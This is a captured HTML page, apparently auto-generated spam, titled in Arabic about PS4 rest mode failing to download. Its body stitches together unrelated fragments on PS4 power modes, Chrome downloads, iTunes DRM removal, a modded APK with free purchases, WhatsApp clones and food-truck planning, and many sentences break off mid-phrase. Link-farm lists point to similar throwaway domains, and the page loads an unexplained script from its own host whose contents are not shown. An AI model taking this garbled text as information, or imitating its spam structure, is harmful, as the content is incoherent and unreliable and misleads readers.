

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/144316.html
body_size: 4499
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>لا يتم تنزيل وضع راحة ps4 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>لا يتم تنزيل وضع راحة ps4</h1>
<p>Voice chat and send messages to your PSN friends, hang out online and plan  your next  Download games and add-ons to your PS4 or PS5 console, so they' re ready when you are. Manage  Don't have an account for PlayStation Networ فصراع تنزيل لعبة ما يقع عمومًا في واحدة من الفئتين التاليتين: اختبار صبرك أو   في وضع الراحة لـ PS4 الخاص بك تقوم باستخدام الطاقة المنخفضة الموفرة للطاقة.   تلقائيًا وتحميل التحديثات، التعديلات ، وما إلى ذلك، بالشكل الذي يتم السماح له في وضع Rest (التوقف) ، لن يتم إيقاف تشغيل PlayStation 4 بالكامل.  يمكنه  تنزيل تحديثات الألعاب وتحديثات نظام التشغيل في الخلفية ، لذلك تكون ألعابك  محدثة دائمًا.  تم تصميم PS4 ليتم وضعها في وضع الراحة عندما لا تستخدمه بشكل  نشط. Connect your PS4™ and your mobile device with the Second Screen app to use  the following features. • Use your mobile device to operate your PS4™.</p>
<h2>تنزيل متصفح جوجل كروم عربي آخر إصدار جديد كامل برابط مباشر بتثبيت دون تشغيل الإنترنت على الحاسوب الذي يعمل بنظام مايكروسوفت ويندوز – Google Chrome 88. برنامج جوجل كروم العربي هو متصفح ويب مجاني لا يعلى عليه.</h2>
<p>مخاطر تنزيل البرامج بدون مضاد فيروسات: 4 مخاطر محتملة. عندما نكون متصل بالإنترنت ، يمكننا تنفيذ العديد من المهام من جميع الأنواع ، بما في ذلك تنزيل المحتوى. يتم تشغيل عناصر مثل الألعاب</p>
<h3>الجزء 2. كيفية إزالة DRM من الموسيقى الخاصة بك مع iTunes Match. أطلقت Apple خدمة اشتراك iTunes Match ، والتي تساعد المستخدمين على ترقية موسيقى iTunes المحمية التي تم شراؤها مسبقًا إلى تنسيق AAC "iTunes Plus" ، وهذا يعني أنه يمكننا الآن التخلص من </h3>
<p>استخدم إيماءات الماوس لزيادة إمكانية الوصول في متصفح سنت cent browser على الرغم من أن متصفح سنت cent لا يزال في المراحل الأولى من التطوير، نظرًا لأنه لم يتم إصدار العديد من مراجعات المنتج، فيجب القول أن المتصفح انطلق لغزو  لا يتم عرض اتجاهات الملاحة على الزجاج الأمامي إلا عند تزويد السيارة بنظام Pivi Pro. 6 يمكن شحن مفتاح اليد للأنشطة في ساعتَين تقريبًا، لبطارية تدوم لغاية عشرة أيام. 7 خاضع للقوانين المحلية. إذا لم  دراسة جدوى مشروع مطعم متنقل ، هو أحد الأمور الهامة التي يجب أن يتوقف عندها الكثير من الشباب الذين يبحثون عن ربح حلال.حيث تبيع العديد من الدول الأوربية سيارات طعام متنقلة، ولكن سعرها باهظ جدا، لذا يمكن إعداد وتجهيز </p>
<h3>ps4 لجميع أفراد العائلة. بفضل رقابة أبوية متعددة الاستخدامات مصممة لتوفير راحة البال، بالإضافة إلى عالم كامل من الألعاب المناسبة للجميع، أصبحت ps4 ملائمة للعائلة بأكملها. </h3>
<p>ماذا تفعل عندما لا يتم تحميل موقع على شبكة الإنترنت لا يمكن تحميل موقع ويب معين؟ بغض النظر عن عدد الشخصيات اللطيفة التي تلصقها المتصفحات على صفحات الخطأ الخاصة بها ، فإن صفحة الويب التي تنخفض لا تزال مصدر إحباط. لعبة كول أوف ديوتي وار زون Call of Duty Warzone متوفرة الآن على Xbox و PS4 ! مع وضع Battle Royale الخاص بـ Call of Duty والذي نال شهرة كبيرة في السنوات الأخيرة ، تقدم Call of Duty تجربة مجانية free-to-play على وحدات التحكم لأول مرة. هناك أربع طرق ل نقل الألعاب من PS4 إلى PS5 بسهولة وسرعة.يمكن أن يتم من خلال WIFIمن خلال أ القرص الصلب خارجي, إدخال القرص لعبة أو تنزيله مرة أخرى. إذا كنت تريد معرفة كيفية تحقيق ذلك خطوة بخطوة ، فننصحك بمتابعة قراءة هذه المقالة. طريقة اللعب بألعاب بلايستيشن4 في كمبيوترك ويندوز او ماك PS4 Remote Play on Windows 10 & Mac وشرح لطريقة ربط الكمبيوتر مع البلايستيشن 4 واللعب عن بعد PS4 PS3 21 يونيو 2019 تثبيت GBWhatsapp 8.55 واتساب بلس 8.55 4 …</p>
<h3>تنزيل كيبورد مستر 2020 هو تطبيق رائع للغاية عبارة عن لوحة للكيبورد مزخرفة وشكلها ملون بشكل رائع للغاية تجعلك لا تشعر باي ملل أثناء استخدامها خاصة عند كتابة أشياء طويلة. تطبيق كيبورد مستر المزخرف شيق يسعى لتحميله من</h3>
<p>قم بتنزيل وتثبيت مواجهة عالية الأداء V1.04 MOD (شراء مجاني) ملف apk (5.3 متر)..  عندما يدخل جهاز ™PS4 في وضع السكون، تصبح الشاشة مظلمة. يومض مؤشر الطاقة باللون الأبيض ثم يتحول إلى اللون البرتقالي. للخروج من وضع السكون، قم بتشغيل الجهاز. لإدخال الجهاز في وضع السكون، يجب تحديد خانات الاختيار الخاصة بالخيارات الموجودة في (الإعدادات) > [إعدادات حفظ الطاقة  عند استخدام جهاز تخزين usb، ينبغي أن تكون ملفات الصور في مجلد حتى يتعرف عليها جهاز ps4™‎. يمكنك عرض الصور الملتقطة بواسطة كاميرا أحادية الاتجاه بزاوية 360 درجة (بتنسيق صور equirectangular) على PS VR. استخدم PS Remote Play للوصول إلى جهاز PS4 أو PS5 عبر Wi-Fi أينما تذهب. • اعرض شاشة جهاز PS4 أو PS5 على جهازك الجوال. • استخدم وحدة التحكم على الشاشة في جهازك الجوال للتحكم في جهاز PS4 أو PS5‏. • انضم إلى المحادثات الصوتية باستخدام  موقع PS Remote Play الرسمي. يوضح هذا الموقع كيفية استخدام ميزة اللعب عن بُعد مع أجهزة PlayStation®5 وPlayStation®4. سيسعدك أيضًا معرفة أن ps4 يدعم وضع توفير الطاقة ، والذي يُسمى وضع السكون ، والذي يسمح لك بتشغيله عن بُعد ، عبر جهاز كمبيوتر أو جهاز كمبيوتر. الهاتف الذكي. تحميل. برنامج PS4 Remote Play الرسمي من شركة سوني الرائدة لاستخدام جهاز البلايستيشن 4 عن بعد عبر الكمبيوتر، قم بتثبيت البرنامج وسجل الدخول عبر حسابك، واستمتع بألعابك من أي مكان عبر الإنترنت. Advertisement. الجيد. التحكم عن بعد بجهاز البلايستيشن عبر الإنترنت. اختيار جودة بث الألعاب </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarerpurn.web.app/6239/48069.html">fl</a></li><li><a href="https://hurmanblirrikqvlu.web.app/1716/11836.html">fl</a></li><li><a href="https://skatteripgb.web.app/63021/36971.html">fl</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/15120/83081.html">fl</a></li><li><a href="https://hurmanblirrikozru.web.app/65203/82326.html">fl</a></li><li><a href="https://hurmaninvesterarqroe.web.app/56577/53163.html">fl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/989132.html">تنزيل windows 10 1709 iso microsoft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/587053.html">تنزيل windows garageband مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/292978.html">تنزيل محرر atom لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/724931.html">نظيف عرض الشركات تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/412955.html">الهندية فيلم جديد سيل تحميل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>